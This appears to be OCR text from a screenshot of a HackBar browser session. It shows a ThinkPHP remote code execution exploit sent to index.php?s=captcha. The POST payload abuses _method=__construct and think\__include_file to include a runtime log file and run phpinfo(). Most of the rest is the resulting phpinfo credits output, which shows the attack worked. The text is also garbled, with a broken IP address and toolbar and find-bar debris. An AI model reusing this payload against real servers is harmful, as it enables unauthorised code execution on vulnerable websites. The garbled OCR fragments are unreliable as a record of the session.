 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http:// .0.8. /index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data _method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=../runtime/log/2 log&x=phpinfo();
MySQLnd Andrey Hristov, Ulf Wendel, Georg Richter, Johannes Schlüter
OCI8 Stig Bakken, Thies C. Arntzen, Andy Sautins, David Benson, Maxim Maletsky, Harald Radi, Antony Dovgal, Andi Gutmans, Wez Furlong, Christopher Jones, Oracle Corporation
ODBC driver for PDO Wez Furlong
ODBC Stig Bakken, Andreas Karajannis, Frank M. Kromann, Daniel R. Kalowsky
OpenSSL Stig Venaas, Wez Furlong, Sascha Kettler, Scott MacVicar
Oracle (OCI) driver for PDO Wez Furlong
pcntl Jason Greene, Arnaud Le Blanc
Perl Compatible Regexps Andrei Zmievski
PHP Archive Gregory Beaver, Marcus Boerger
PHP Data Objects Wez Furlong, Marcus Boerger, Sterling Hughes, George Schlossnagle, Ilia Alshanetsky
PHP hash Sara Golemon, Rasmus Lerdorf, Stefan Esser, Michael Wallner, Scott MacVicar
Posix Kristian Koehntopp
PostgreSQL driver for PDO Edin Kadribasic, Ilia Alshanetsky
PostgreSQL Jouni Ahto, Zeev Suraski, Yasuo Ohgaki, Chris Kings-Lynne
Pspell Vlad Krupin
Readline Thies C. Arntzen
Recode Kristian Koehntopp
Reflection Marcus Boerger, Timm Friebe, George Schlossnagle, Andrei Zmievski, Johannes Schlueter
Sessions Sascha Schumann, Andrei Zmievski
Shared Memory Operations Slava Poliakov, Ilia Alshanetsky
SimpleXML Sterling Hughes, Marcus Boerger, Rob Richards
SNMP Rasmus Lerdorf, Harrie Hazewinkel, Mike Jackson, Steven Lawrance, Johann Hanne, Boris Lytochkin
SOAP Brad Lafountain, Shane Caraveo, Dmitry Stogov
Sockets Chris Vandomelen, Sterling Hughes, Daniel Beulshausen, Jason Greene
SPL Marcus Boerger, Etienne Kneuss
SQLite 3.x driver for PDO Wez Furlong
assert Highlight All Match Case Whole Words 10 of 10 matches
Start CH